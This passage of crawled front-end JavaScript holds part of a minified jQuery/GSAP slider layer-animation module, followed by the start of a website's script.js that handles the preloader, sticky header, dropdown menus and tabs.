d.cssobj.styleProps, d._gsTransformTo) : d._gsTransformTo = jQuery.extend(!0, {}, d.cssobj.styleProps.css, d._gsTransformTo)), d.visibleelement = !0 }, h = function (a, c, d, e, f, g, h, i, j) { var k = {}; k.layer = i, k.eventtype = 0 === a ? "enteredstage" : a === c - 1 || a === d ? "leftstage" : "frameended", k.layertype = i.data("layertype"), k.layersettings = i.data(), j.c.trigger("revolution.layeraction", [k]), "leftstage" !== k.eventtype && b.animcompleted(i, j), "leftstage" === k.eventtype && b.stopVideo && b.stopVideo(i, j), "column" === f._nctype && (punchgs.TweenLite.to(f._cbgc_man, .01, { visibility: "hidden" }), punchgs.TweenLite.to(f._cbgc_auto, .01, { visibility: "visible" })), "leftstage" === k.eventtype && (f.active = !1, punchgs.TweenLite.set(e, { visibility: "hidden", overwrite: "auto" }), f.animdirection = "out", f.visibleelement = !1, b.unToggleState(f.layertoggledby)), f.current_frame = a, f.current_timeline = g, f.current_timeline_time = g.time(), h && (f.static_layer_timeline_time = f.current_timeline_time) }, i = function (a) { var b = {}; return a.firstframe = void 0 === a.firstframe ? "frame_0" : a.firstframe, a.lastframe = void 0 === a.lastframe ? "frame_999" : a.lastframe, b.id = a.caption.data("id") || a.caption.attr("id"), b.slideid = a.caption.data("slideid") || a.caption.closest(".tp-revslider-slidesli").data("index"), b.timeline_obj = a.opt.timelines[b.slideid].layers[b.id], b.timeline = b.timeline_obj.timeline, b.ffs = b.timeline.getLabelTime(a.firstframe), b.ffe = b.timeline.getLabelTime(a.firstframe + "_end"), b.lfs = b.timeline.getLabelTime(a.lastframe), b.lfe = b.timeline.getLabelTime(a.lastframe + "_end"), b.ct = b.timeline.time(), b.static = void 0 != b.timeline_obj.firstslide || void 0 != b.timeline_obj.lastslide, b.static && (b.showonslide = b.timeline_obj.firstslide, b.removeonslide = b.timeline_obj.lastslide), b }, j = function (a) { for (var c, d, b = a.length; 0 !== b;) d = Math.floor(Math.random() * b), b -= 1, c = a[b], a[b] = a[d], a[d] = c; return a }, k = function (a, b) { var c = new Array; switch (b) { case "forward": case "random": for (var d = 0; d <= a; d++) c.push(d); "random" === b && (c = j(c)); break; case "backward": for (var d = 0; d <= a; d++) c.push(a - d); break; case "middletoedge": var e = Math.ceil(a / 2), f = e - 1, g = e + 1; c.push(e); for (var d = 0; d < e; d++) f >= 0 && c.push(f), g <= a && c.push(g), f--, g++; break; case "edgetomiddle": for (var f = a, g = 0, d = 0; d <= Math.floor(a / 2); d++) c.push(f), g < f && c.push(g), f--, g++ } return c }, l = function (a) { var b = {}; for (var c in a) "string" == typeof a[c] && a[c].indexOf("|") >= 0 && (void 0 === b[c] && (b[c] = { index: 0 }), b[c].values = a[c].replace("[", "").replace("]", "").split("|"), b[c].len = b[c].values.length - 1); return b }, m = function (a) { return a = void 0 === a ? new Object : a, a.anim = void 0 === a.anim ? new Object : a.anim, a.anim.x = void 0 === a.anim.x ? 0 : a.anim.x, a.anim.y = void 0 === a.anim.y ? 0 : a.anim.y, a.anim.z = void 0 === a.anim.z ? 0 : a.anim.z, a.anim.rotationX = void 0 === a.anim.rotationX ? 0 : a.anim.rotationX, a.anim.rotationY = void 0 === a.anim.rotationY ? 0 : a.anim.rotationY, a.anim.rotationZ = void 0 === a.anim.rotationZ ? 0 : a.anim.rotationZ, a.anim.scaleX = void 0 === a.anim.scaleX ? 1 : a.anim.scaleX, a.anim.scaleY = void 0 === a.anim.scaleY ? 1 : a.anim.scaleY, a.anim.skewX = void 0 === a.anim.skewX ? 0 : a.anim.skewX, a.anim.skewY = void 0 === a.anim.skewY ? 0 : a.anim.skewY, a.anim.opacity = void 0 === a.anim.opacity ? 1 : a.anim.opacity, a.anim.transformOrigin = void 0 === a.anim.transformOrigin ? "50% 50%" : a.anim.transformOrigin, a.anim.transformPerspective = void 0 === a.anim.transformPerspective ? 600 : a.anim.transformPerspective, a.anim.rotation = void 0 === a.anim.rotation ? 0 : a.anim.rotation, a.anim.force3D = void 0 === a.anim.force3D ? "auto" : a.anim.force3D, a.anim.autoAlpha = void 0 === a.anim.autoAlpha ? 1 : a.anim.autoAlpha, a.anim.visibility = void 0 === a.anim.visibility ? "visible" : a.anim.visibility, a.anim.overwrite = void 0 === a.anim.overwrite ? "auto" : a.anim.overwrite, a.speed = void 0 === a.speed ? .3 : a.speed, a.filter = void 0 === a.filter ? "blur(0px) grayscale(0%) brightness(100%)" : a.filter, a["-webkit-filter"] = void 0 === a["-webkit-filter"] ? "blur(0px) grayscale(0%) brightness(100%)" : a["-webkit-filter"], a }, n = function () { var a = new Object; return a.anim = new Object, a.anim.stroke = "none", a.anim.strokeWidth = 0, a.anim.strokeDasharray = "none", a.anim.strokeDashoffset = "0", a }, o = function (a, b) { var c = a.split(";"); return c && jQuery.each(c, function (a, c) { var d = c.split(":"), e = d[0], f = d[1]; "sc" == e && (b.anim.stroke = f), "sw" == e && (b.anim.strokeWidth = f), "sda" == e && (b.anim.strokeDasharray = f), "sdo" == e && (b.anim.strokeDashoffset = f) }), b }, p = function () { var a = new Object; return a.anim = new Object, a.anim.x = 0, a.anim.y = 0, a.anim.z = 0, a }, q = function () { var a = new Object; return a.anim = new Object, a.speed = .2, a }, r = function (a, b, c, d, e) { if (e = void 0 === e ? "" : e, jQuery.isNumeric(parseFloat(a))) return parseFloat(a) + e; if (void 0 === a || "inherit" === a) return b + "ext"; if (a.split("{").length > 1) { var f = a.split(","), g = parseFloat(f[1].split("}")[0]); if (f = parseFloat(f[0].split("{")[1]), void 0 !== c && void 0 !== d) { parseInt(Math.random() * (g - f), 0), parseInt(f, 0); for (var h = 0; h < d; h++) a = a + "|" + (parseInt(Math.random() * (g - f), 0) + parseInt(f, 0)) + e; a += "]" } else a = Math.random() * (g - f) + f } return a }, s = function (a, b, c, d, e, f, g) { return !jQuery.isNumeric(a) && a.match(/%]/g) ? (a = a.split("[")[1].split("]")[0], "horizontal" == g ? a = (c + 2) * parseInt(a, 0) / 100 : "vertical" == g && (a = (d + 2) * parseInt(a, 0) / 100)) : (a = "layer_left" === a ? 0 - c : "layer_right" === a ? c : a, a = "layer_top" === a ? 0 - d : "layer_bottom" === a ? d : a, a = "left" === a || "stage_left" === a ? 0 - c - f : "right" === a || "stage_right" === a ? b.conw - f : "center" === a || "stage_center" === a ? b.conw / 2 - c / 2 - f : a, a = "top" === a || "stage_top" === a ? 0 - d - e : "bottom" === a || "stage_bottom" === a ? b.conh - e : "middle" === a || "stage_middle" === a ? b.conh / 2 - d / 2 - e : a), a }, t = function (a, b, c, d, e) { var f = new Object; if (f = jQuery.extend(!0, {}, f, a), void 0 === b) return f; var g = b.split(";"), h = ""; return g && jQuery.each(g, function (a, b) { var g = b.split(":"), i = g[0], j = g[1]; c && "none" !== c && void 0 != j && j.length > 0 && j.match(/\(R\)/) && (j = j.replace("(R)", ""), j = "right" === j ? "left" : "left" === j ? "right" : "top" === j ? "bottom" : "bottom" === j ? "top" : j, "[" === j[0] && "-" === j[1] ? j = j.replace("[-", "[") : "[" === j[0] && "-" !== j[1] ? j = j.replace("[", "[-") : "-" === j[0] ? j = j.replace("-", "") : j[0].match(/[1-9]/) && (j = "-" + j)), void 0 != j && (j = j.replace(/\(R\)/, ""), "rotationX" != i && "rX" != i || (f.anim.rotationX = r(j, f.anim.rotationX, d, e, "deg")), "rotationY" != i && "rY" != i || (f.anim.rotationY = r(j, f.anim.rotationY, d, e, "deg")), "rotationZ" != i && "rZ" != i || (f.anim.rotation = r(j, f.anim.rotationZ, d, e, "deg")), "scaleX" != i && "sX" != i || (f.anim.scaleX = r(j, f.anim.scaleX, d, e)), "scaleY" != i && "sY" != i || (f.anim.scaleY = r(j, f.anim.scaleY, d, e)), "opacity" != i && "o" != i || (f.anim.opacity = r(j, f.anim.opacity, d, e)), "fb" == i && (h = "" === h ? "blur(" + parseInt(j, 0) + "px)" : h + " blur(" + parseInt(j, 0) + "px)"), "fg" == i && (h = "" === h ? "grayscale(" + parseInt(j, 0) + "%)" : h + " grayscale(" + parseInt(j, 0) + "%)"), "fbr" == i && (h = "" === h ? "brightness(" + parseInt(j, 0) + "%)" : h + " brightness(" + parseInt(j, 0) + "%)"), 0 === f.anim.opacity && (f.anim.autoAlpha = 0), f.anim.opacity = 0 == f.anim.opacity ? 1e-4 : f.anim.opacity, "skewX" != i && "skX" != i || (f.anim.skewX = r(j, f.anim.skewX, d, e)), "skewY" != i && "skY" != i || (f.anim.skewY = r(j, f.anim.skewY, d, e)), "x" == i && (f.anim.x = r(j, f.anim.x, d, e)), "y" == i && (f.anim.y = r(j, f.anim.y, d, e)), "z" == i && (f.anim.z = r(j, f.anim.z, d, e)), "transformOrigin" != i && "tO" != i || (f.anim.transformOrigin = j.toString()), "transformPerspective" != i && "tP" != i || (f.anim.transformPerspective = parseInt(j, 0)), "speed" != i && "s" != i || (f.speed = parseFloat(j))) }), "" !== h && (f.anim["-webkit-filter"] = h, f.anim.filter = h), f }, u = function (a) { if (void 0 === a) return !1; var b = new Object; b.anim = new Object; var c = a.split(";"); return c && jQuery.each(c, function (a, c) { c = c.split(":"); var d = c[0], e = c[1]; "x" == d && (b.anim.x = e), "y" == d && (b.anim.y = e), "s" == d && (b.speed = parseFloat(e)), "e" != d && "ease" != d || (b.anim.ease = e) }), b }, v = function (a, b, c) { if (void 0 == a && (a = 0), !jQuery.isArray(a) && "string" === jQuery.type(a) && (a.split(",").length > 1 || a.split("[").length > 1)) { a = a.replace("[", ""), a = a.replace("]", ""); var d = a.match(/'/g) ? a.split("',") : a.split(","); a = new Array, d && jQuery.each(d, function (b, c) { c = c.replace("'", ""), c = c.replace("'", ""), a.push(c) }) } else { var e = a; jQuery.isArray(a) || (a = new Array, a.push(e)) } var e = a[a.length - 1]; if (a.length < b.rle) for (var f = 1; f <= b.curWinRange; f++) a.push(e); return a }, x = function (a, b) { if (void 0 === b) return a; b = b.replace("c:", "color:"), b = b.replace("bg:", "background-color:"), b = b.replace("bw:", "border-width:"), b = b.replace("bc:", "border-color:"), b = b.replace("br:", "borderRadius:"), b = b.replace("bs:", "border-style:"), b = b.replace("td:", "text-decoration:"), b = b.replace("zi:", "zIndex:"); var c = b.split(";"); return c && jQuery.each(c, function (b, c) { var d = c.split(":"); d[0].length > 0 && ("background-color" === d[0] && d[1].indexOf("gradient") >= 0 && (d[0] = "background"), a.anim[d[0]] = d[1]) }), a }, y = function (a, b) { var e, c = new Object, d = !1; if ("rekursive" == b && (e = a.closest(".tp-caption")) && a.css("fontSize") === e.css("fontSize") && a.css("fontWeight") === e.css("fontWeight") && a.css("lineHeight") === e.css("lineHeight") && (d = !0), c.basealign = a.data("basealign") || "grid", c.fontSize = d ? void 0 === e.data("fontsize") ? parseInt(e.css("fontSize"), 0) || 0 : e.data("fontsize") : void 0 === a.data("fontsize") ? parseInt(a.css("fontSize"), 0) || 0 : a.data("fontsize"), c.fontWeight = d ? void 0 === e.data("fontweight") ? parseInt(e.css("fontWeight"), 0) || 0 : e.data("fontweight") : void 0 === a.data("fontweight") ? parseInt(a.css("fontWeight"), 0) || 0 : a.data("fontweight"), c.whiteSpace = d ? void 0 === e.data("whitespace") ? e.css("whitespace") || "normal" : e.data("whitespace") : void 0 === a.data("whitespace") ? a.css("whitespace") || "normal" : a.data("whitespace"), c.textAlign = d ? void 0 === e.data("textalign") ? e.css("textalign") || "inherit" : e.data("textalign") : void 0 === a.data("textalign") ? a.css("textalign") || "inherit" : a.data("textalign"), c.zIndex = d ? void 0 === e.data("zIndex") ? e.css("zIndex") || "inherit" : e.data("zIndex") : void 0 === a.data("zIndex") ? a.css("zIndex") || "inherit" : a.data("zIndex"), -1 !== jQuery.inArray(a.data("layertype"), ["video", "image", "audio"]) || a.is("img") ? c.lineHeight = 0 : c.lineHeight = d ? void 0 === e.data("lineheight") ? parseInt(e.css("lineHeight"), 0) || 0 : e.data("lineheight") : void 0 === a.data("lineheight") ? parseInt(a.css("lineHeight"), 0) || 0 : a.data("lineheight"), c.letterSpacing = d ? void 0 === e.data("letterspacing") ? parseFloat(e.css("letterSpacing"), 0) || 0 : e.data("letterspacing") : void 0 === a.data("letterspacing") ? parseFloat(a.css("letterSpacing")) || 0 : a.data("letterspacing"), c.paddingTop = void 0 === a.data("paddingtop") ? parseInt(a.css("paddingTop"), 0) || 0 : a.data("paddingtop"), c.paddingBottom = void 0 === a.data("paddingbottom") ? parseInt(a.css("paddingBottom"), 0) || 0 : a.data("paddingbottom"), c.paddingLeft = void 0 === a.data("paddingleft") ? parseInt(a.css("paddingLeft"), 0) || 0 : a.data("paddingleft"), c.paddingRight = void 0 === a.data("paddingright") ? parseInt(a.css("paddingRight"), 0) || 0 : a.data("paddingright"), c.marginTop = void 0 === a.data("margintop") ? parseInt(a.css("marginTop"), 0) || 0 : a.data("margintop"), c.marginBottom = void 0 === a.data("marginbottom") ? parseInt(a.css("marginBottom"), 0) || 0 : a.data("marginbottom"), c.marginLeft = void 0 === a.data("marginleft") ? parseInt(a.css("marginLeft"), 0) || 0 : a.data("marginleft"), c.marginRight = void 0 === a.data("marginright") ? parseInt(a.css("marginRight"), 0) || 0 : a.data("marginright"), c.borderTopWidth = void 0 === a.data("bordertopwidth") ? parseInt(a.css("borderTopWidth"), 0) || 0 : a.data("bordertopwidth"), c.borderBottomWidth = void 0 === a.data("borderbottomwidth") ? parseInt(a.css("borderBottomWidth"), 0) || 0 : a.data("borderbottomwidth"), c.borderLeftWidth = void 0 === a.data("borderleftwidth") ? parseInt(a.css("borderLeftWidth"), 0) || 0 : a.data("borderleftwidth"), c.borderRightWidth = void 0 === a.data("borderrightwidth") ? parseInt(a.css("borderRightWidth"), 0) || 0 : a.data("borderrightwidth"), "rekursive" != b) { if (c.color = void 0 === a.data("color") ? "nopredefinedcolor" : a.data("color"), c.whiteSpace = d ? void 0 === e.data("whitespace") ? e.css("whiteSpace") || "nowrap" : e.data("whitespace") : void 0 === a.data("whitespace") ? a.css("whiteSpace") || "nowrap" : a.data("whitespace"), c.textAlign = d ? void 0 === e.data("textalign") ? e.css("textalign") || "inherit" : e.data("textalign") : void 0 === a.data("textalign") ? a.css("textalign") || "inherit" : a.data("textalign"), c.fontWeight = d ? void 0 === e.data("fontweight") ? parseInt(e.css("fontWeight"), 0) || 0 : e.data("fontweight") : void 0 === a.data("fontweight") ? parseInt(a.css("fontWeight"), 0) || 0 : a.data("fontweight"), c.minWidth = void 0 === a.data("width") ? parseInt(a.css("minWidth"), 0) || 0 : a.data("width"), c.minHeight = void 0 === a.data("height") ? parseInt(a.css("minHeight"), 0) || 0 : a.data("height"), void 0 != a.data("videowidth") && void 0 != a.data("videoheight")) { var f = a.data("videowidth"), g = a.data("videoheight"); f = "100%" === f ? "none" : f, g = "100%" === g ? "none" : g, a.data("width", f), a.data("height", g) } c.maxWidth = void 0 === a.data("width") ? parseInt(a.css("maxWidth"), 0) || "none" : a.data("width"), c.maxHeight = -1 !== jQuery.inArray(a.data("type"), ["column", "row"]) ? "none" : void 0 === a.data("height") ? parseInt(a.css("maxHeight"), 0) || "none" : a.data("height"), c.wan = void 0 === a.data("wan") ? parseInt(a.css("-webkit-transition"), 0) || "none" : a.data("wan"), c.moan = void 0 === a.data("moan") ? parseInt(a.css("-moz-animation-transition"), 0) || "none" : a.data("moan"), c.man = void 0 === a.data("man") ? parseInt(a.css("-ms-animation-transition"), 0) || "none" : a.data("man"), c.ani = void 0 === a.data("ani") ? parseInt(a.css("transition"), 0) || "none" : a.data("ani") } return c.styleProps = { borderTopLeftRadius: a[0].style.borderTopLeftRadius, borderTopRightRadius: a[0].style.borderTopRightRadius, borderBottomRightRadius: a[0].style.borderBottomRightRadius, borderBottomLeftRadius: a[0].style.borderBottomLeftRadius, background: a[0].style.background, boxShadow: a[0].style.boxShadow, "background-color": a[0].style["background-color"], "border-top-color": a[0].style["border-top-color"], "border-bottom-color": a[0].style["border-bottom-color"], "border-right-color": a[0].style["border-right-color"], "border-left-color": a[0].style["border-left-color"], "border-top-style": a[0].style["border-top-style"], "border-bottom-style": a[0].style["border-bottom-style"], "border-left-style": a[0].style["border-left-style"], "border-right-style": a[0].style["border-right-style"], "border-left-width": a[0].style["border-left-width"], "border-right-width": a[0].style["border-right-width"], "border-bottom-width": a[0].style["border-bottom-width"], "border-top-width": a[0].style["border-top-width"], color: a[0].style.color, "text-decoration": a[0].style["text-decoration"], "font-style": a[0].style["font-style"] }, "" !== c.styleProps.background && void 0 !== c.styleProps.background && c.styleProps.background !== c.styleProps["background-color"] || delete c.styleProps.background, "" == c.styleProps.color && (c.styleProps.color = a.css("color")), c }, z = function (a, b) { var c = new Object; return a && jQuery.each(a, function (d, e) { var f = v(e, b)[b.curWinRange]; c[d] = void 0 !== f ? f : a[d] }), c }, A = function (a, b, c, d) { return a = jQuery.isNumeric(a) ? a * b + "px" : a, a = "full" === a ? d : "auto" === a || "none" === a ? c : a }, B = function (a, b, c, d) { var e = a.data(); e = void 0 === e ? {} : e; try { if ("BR" == a[0].nodeName || "br" == a[0].tagName) return !1 } catch (a) {} e.cssobj = void 0 === e.cssobj ? y(a, c) : e.cssobj; var f = z(e.cssobj, b), g = b.bw, h = b.bh; "off" === d && (g = 1, h = 1), "auto" == f.lineHeight && (f.lineHeight = f.fontSize + 4); var i = { Top: f.marginTop, Bottom: f.marginBottom, Left: f.marginLeft, Right: f.marginRight }; if ("column" === e._nctype && (punchgs.TweenLite.set(e._column, { paddingTop: Math.round(f.marginTop * h) + "px", paddingBottom: Math.round(f.marginBottom * h) + "px", paddingLeft: Math.round(f.marginLeft * g) + "px", paddingRight: Math.round(f.marginRight * g) + "px" }), i = { Top: 0, Bottom: 0, Left: 0, Right: 0 }), !a.hasClass("tp-splitted")) { a.css("-webkit-transition", "none"), a.css("-moz-transition", "none"), a.css("-ms-transition", "none"), a.css("transition", "none"); if ((void 0 !== a.data("transform_hover") || void 0 !== a.data("style_hover")) && punchgs.TweenLite.set(a, f.styleProps), punchgs.TweenLite.set(a, { fontSize: Math.round(f.fontSize * g) + "px", fontWeight: f.fontWeight, letterSpacing: Math.floor(f.letterSpacing * g) + "px", paddingTop: Math.round(f.paddingTop * h) + "px", paddingBottom: Math.round(f.paddingBottom * h) + "px", paddingLeft: Math.round(f.paddingLeft * g) + "px", paddingRight: Math.round(f.paddingRight * g) + "px", marginTop: i.Top * h + "px", marginBottom: i.Bottom * h + "px", marginLeft: i.Left * g + "px", marginRight: i.Right * g + "px", borderTopWidth: Math.round(f.borderTopWidth * h) + "px", borderBottomWidth: Math.round(f.borderBottomWidth * h) + "px", borderLeftWidth: Math.round(f.borderLeftWidth * g) + "px", borderRightWidth: Math.round(f.borderRightWidth * g) + "px", lineHeight: Math.round(f.lineHeight * h) + "px", textAlign: f.textAlign, overwrite: "auto" }), "rekursive" != c) { var k = "slide" == f.basealign ? b.ulw : b.gridwidth[b.curWinRange], l = "slide" == f.basealign ? b.ulh : b.gridheight[b.curWinRange], m = A(f.maxWidth, g, "none", k), n = A(f.maxHeight, h, "none", l), o = A(f.minWidth, g, "0px", k), p = A(f.minHeight, h, "0px", l); if (o = void 0 === o ? 0 : o, p = void 0 === p ? 0 : p, m = void 0 === m ? "none" : m, n = void 0 === n ? "none" : n, e._isgroup && ("#1/1#" === o && (o = m = k), "#1/2#" === o && (o = m = k / 2), "#1/3#" === o && (o = m = k / 3), "#1/4#" === o && (o = m = k / 4), "#1/5#" === o && (o = m = k / 5), "#1/6#" === o && (o = m = k / 6), "#2/3#" === o && (o = m = k / 3 * 2), "#3/4#" === o && (o = m = k / 4 * 3), "#2/5#" === o && (o = m = k / 5 * 2), "#3/5#" === o && (o = m = k / 5 * 3), "#4/5#" === o && (o = m = k / 5 * 4), "#3/6#" === o && (o = m = k / 6 * 3), "#4/6#" === o && (o = m = k / 6 * 4), "#5/6#" === o && (o = m = k / 6 * 5)), e._ingroup && (e._groupw = o, e._grouph = p), punchgs.TweenLite.set(a, { maxWidth: m, maxHeight: n, minWidth: o, minHeight: p, whiteSpace: f.whiteSpace, textAlign: f.textAlign, overwrite: "auto" }), "nopredefinedcolor" != f.color && punchgs.TweenLite.set(a, { color: f.color, overwrite: "auto" }), void 0 != e.svg_src) { var q = "nopredefinedcolor" != f.color && void 0 != f.color ? f.color : void 0 != f.css && "nopredefinedcolor" != f.css.color && void 0 != f.css.color ? f.css.color : void 0 != f.styleProps.color ? f.styleProps.color : void 0 != f.styleProps.css && void 0 != f.styleProps.css.color && f.styleProps.css.color; 0 != q && (punchgs.TweenLite.set(a.find("svg"), { fill: q, overwrite: "auto" }), punchgs.TweenLite.set(a.find("svg path"), { fill: q, overwrite: "auto" })) } } "column" === e._nctype && (void 0 === e._column_bg_set && (e._column_bg_set = a.css("backgroundColor"), e._column_bg_image = a.css("backgroundImage"), e._column_bg_image_repeat = a.css("backgroundRepeat"), e._column_bg_image_position = a.css("backgroundPosition"), e._column_bg_image_size = a.css("backgroundSize"), e._column_bg_opacity = a.data("bgopacity"), e._column_bg_opacity = void 0 === e._column_bg_opacity ? 1 : e._column_bg_opacity, punchgs.TweenLite.set(a, { backgroundColor: "transparent", backgroundImage: "" })), setTimeout(function () { C(a, b) }, 1), e._cbgc_auto && e._cbgc_auto.length > 0 && (e._cbgc_auto[0].style.backgroundSize = e._column_bg_image_size, jQuery.isArray(f.marginLeft) ? punchgs.TweenLite.set(e._cbgc_auto, { borderTopWidth: f.marginTop[b.curWinRange] * h + "px", borderLeftWidth: f.marginLeft[b.curWinRange] * g + "px", borderRightWidth: f.marginRight[b.curWinRange] * g + "px", borderBottomWidth: f.marginBottom[b.curWinRange] * h + "px", backgroundColor: e._column_bg_set, backgroundImage: e._column_bg_image, backgroundRepeat: e._column_bg_image_repeat, backgroundPosition: e._column_bg_image_position, opacity: e._column_bg_opacity }) : punchgs.TweenLite.set(e._cbgc_auto, { borderTopWidth: f.marginTop * h + "px", borderLeftWidth: f.marginLeft * g + "px", borderRightWidth: f.marginRight * g + "px", borderBottomWidth: f.marginBottom * h + "px", backgroundColor: e._column_bg_set, backgroundImage: e._column_bg_image, backgroundRepeat: e._column_bg_image_repeat, backgroundPosition: e._column_bg_image_position, opacity: e._column_bg_opacity }))), setTimeout(function () { a.css("-webkit-transition", a.data("wan")), a.css("-moz-transition", a.data("moan")), a.css("-ms-transition", a.data("man")), a.css("transition", a.data("ani")) }, 30) } }, C = function (a, b) { var c = a.data(); if (c._cbgc_man && c._cbgc_man.length > 0) { var e, f, h; jQuery.isArray(c.cssobj.marginLeft) ? (c.cssobj.marginLeft[b.curWinRange] * b.bw, e = c.cssobj.marginTop[b.curWinRange] * b.bh, f = c.cssobj.marginBottom[b.curWinRange] * b.bh, c.cssobj.marginRight[b.curWinRange] * b.bw) : (c.cssobj.marginLeft * b.bw, e = c.cssobj.marginTop * b.bh, f = c.cssobj.marginBottom * b.bh, c.cssobj.marginRight * b.bw), h = c._row.hasClass("rev_break_columns") ? "100%" : c._row.height() - (e + f) + "px", c._cbgc_man[0].style.backgroundSize = c._column_bg_image_size, punchgs.TweenLite.set(c._cbgc_man, { width: "100%", height: h, backgroundColor: c._column_bg_set, backgroundImage: c._column_bg_image, backgroundRepeat: c._column_bg_image_repeat, backgroundPosition: c._column_bg_image_position, overwrite: "auto", opacity: c._column_bg_opacity }) } }, D = function (a, b) { var c = a.data(); if (a.hasClass("rs-pendulum") && void 0 == c._loop_timeline) { c._loop_timeline = new punchgs.TimelineLite; var d = void 0 == a.data("startdeg") ? -20 : a.data("startdeg"), e = void 0 == a.data("enddeg") ? 20 : a.data("enddeg"), f = void 0 == a.data("speed") ? 2 : a.data("speed"), g = void 0 == a.data("origin") ? "50% 50%" : a.data("origin"), h = void 0 == a.data("easing") ? punchgs.Power2.easeInOut : a.data("easing"); d *= b, e *= b, c._loop_timeline.append(new punchgs.TweenLite.fromTo(a, f, { force3D: "auto", rotation: d, transformOrigin: g }, { rotation: e, ease: h })), c._loop_timeline.append(new punchgs.TweenLite.fromTo(a, f, { force3D: "auto", rotation: e, transformOrigin: g }, { rotation: d, ease: h, onComplete: function () { c._loop_timeline.restart() } })) } if (a.hasClass("rs-rotate") && void 0 == c._loop_timeline) { c._loop_timeline = new punchgs.TimelineLite; var d = void 0 == a.data("startdeg") ? 0 : a.data("startdeg"), e = void 0 == a.data("enddeg") ? 360 : a.data("enddeg"), f = void 0 == a.data("speed") ? 2 : a.data("speed"), g = void 0 == a.data("origin") ? "50% 50%" : a.data("origin"), h = void 0 == a.data("easing") ? punchgs.Power2.easeInOut : a.data("easing"); d *= b, e *= b, c._loop_timeline.append(new punchgs.TweenLite.fromTo(a, f, { force3D: "auto", rotation: d, transformOrigin: g }, { rotation: e, ease: h, onComplete: function () { c._loop_timeline.restart() } })) } if (a.hasClass("rs-slideloop") && void 0 == c._loop_timeline) { c._loop_timeline = new punchgs.TimelineLite; var i = void 0 == a.data("xs") ? 0 : a.data("xs"), j = void 0 == a.data("ys") ? 0 : a.data("ys"), k = void 0 == a.data("xe") ? 0 : a.data("xe"), l = void 0 == a.data("ye") ? 0 : a.data("ye"), f = void 0 == a.data("speed") ? 2 : a.data("speed"), h = void 0 == a.data("easing") ? punchgs.Power2.easeInOut : a.data("easing"); i *= b, j *= b, k *= b, l *= b, c._loop_timeline.append(new punchgs.TweenLite.fromTo(a, f, { force3D: "auto", x: i, y: j }, { x: k, y: l, ease: h })), c._loop_timeline.append(new punchgs.TweenLite.fromTo(a, f, { force3D: "auto", x: k, y: l }, { x: i, y: j, onComplete: function () { c._loop_timeline.restart() } })) } if (a.hasClass("rs-pulse") && void 0 == c._loop_timeline) { c._loop_timeline = new punchgs.TimelineLite; var m = void 0 == a.data("zoomstart") ? 0 : a.data("zoomstart"), n = void 0 == a.data("zoomend") ? 0 : a.data("zoomend"), f = void 0 == a.data("speed") ? 2 : a.data("speed"), h = void 0 == a.data("easing") ? punchgs.Power2.easeInOut : a.data("easing"); c._loop_timeline.append(new punchgs.TweenLite.fromTo(a, f, { force3D: "auto", scale: m }, { scale: n, ease: h })), c._loop_timeline.append(new punchgs.TweenLite.fromTo(a, f, { force3D: "auto", scale: n }, { scale: m, onComplete: function () { c._loop_timeline.restart() } })) } if (a.hasClass("rs-wave") && void 0 == c._loop_timeline) { c._loop_timeline = new punchgs.TimelineLite; var o = void 0 == a.data("angle") ? 10 : parseInt(a.data("angle"), 0), p = void 0 == a.data("radius") ? 10 : parseInt(a.data("radius"), 0), f = void 0 == a.data("speed") ? -20 : a.data("speed"), g = void 0 == a.data("origin") ? "50% 50%" : a.data("origin"), q = g.split(" "), r = new Object; q.length >= 1 ? (r.x = q[0], r.y = q[1]) : (r.x = "50%", r.y = "50%"), p *= b; var s = (parseInt(r.x, 0) / 100 - .5) * a.width(), t = (parseInt(r.y, 0) / 100 - .5) * a.height(), u = -1 * p + t, v = 0 + s, w = { a: 0, ang: o, element: a, unit: p, xoffset: v, yoffset: u }, x = parseInt(o, 0), y = new punchgs.TweenLite.fromTo(w, f, { a: 0 + x }, { a: 360 + x, force3D: "auto", ease: punchgs.Linear.easeNone }); y.eventCallback("onUpdate", function (a) { var b = a.a * (Math.PI / 180), c = a.yoffset + a.unit * (1 - Math.sin(b)), d = a.xoffset + Math.cos(b) * a.unit; punchgs.TweenLite.to(a.element, .1, { force3D: "auto", x: d, y: c }) }, [w]), y.eventCallback("onComplete", function (a) { a._loop_timeline.restart() }, [c]), c._loop_timeline.append(y) } }, E = function (a) { a.closest(".rs-pendulum, .rs-slideloop, .rs-pulse, .rs-wave").each(function () { var a = this; void 0 != a._loop_timeline && (a._loop_timeline.pause(), a._loop_timeline = null) }) } }(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/js/script.js
body_size: 2461
content:
(function($) {

	

	"use strict";

	

	

	//Hide Loading Box (Preloader)

	function handlePreloader() {

		if($('.preloader').length){

			$('.preloader').delay(200).fadeOut(500);

		}

	}

	

	

	//Update Header Style and Scroll to Top

	function headerStyle() {

		if($('.main-header').length){

			var windowpos = $(window).scrollTop();

			var siteHeader = $('.main-header');

			var siteHeaderHeight = $('.main-header').height();

			var scrollLink = $('.scroll-to-top');

			if (windowpos >= siteHeaderHeight) {

				siteHeader.addClass('fixed-header');

				scrollLink.fadeIn(300);

			} else {

				siteHeader.removeClass('fixed-header');

				scrollLink.fadeOut(300);

			}

		}

	}

	

	headerStyle();

	

	

	//Maintenance Section Height

	function maintenanceSection() {

		if($('.maintenance-section').length){

			var windowHeight = $(window).height();

			var siteHeader = $('.main-header').height();

			var finalHeight = windowHeight - siteHeader;

			$('.maintenance-section').css('min-height',finalHeight);

		}

	}

	

	maintenanceSection();

	

	

	//Submenu Dropdown Toggle

	if($('.main-header .main-menu li.dropdown ul').length){

		$('.main-header .main-menu li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');

		

		//Dropdown Button

		$('.main-header .main-menu li.dropdown .dropdown-btn').on('click', function() {

			$(this).prev('ul').slideToggle(500);

		});

		

		//Megamenu Toggle

		$('.main-header .main-menu li.dropdown .dropdown-btn').on('click', function() {

			$(this).prev('.mega-menu').slideToggle(500);

		});

		

		//Disable dropdown parent link

		$('.main-header .main-menu .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click', function(e) {

			e.preventDefault();

		});

	}

	

	

	

	//Tabs Box

	if($('.tabs-box').length){

		$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {

			e.preventDefault();

			var target = $($(this).attr('data-tab'));

			

			if ($(target).is(':visible')){

				return false;

			}else{

				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');

				$(this).addClass('active-btn');

				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);

